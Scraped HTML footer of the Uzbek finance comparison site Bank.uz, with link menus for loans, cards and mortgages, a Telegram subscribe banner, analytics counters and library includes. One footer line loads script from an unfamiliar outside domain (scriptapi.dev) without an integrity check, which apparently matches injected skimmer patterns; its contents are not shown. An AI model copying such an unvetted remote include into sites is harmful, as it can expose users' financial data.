                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0OPJ8ZdavYAEZAGd6DrYyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769411434226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>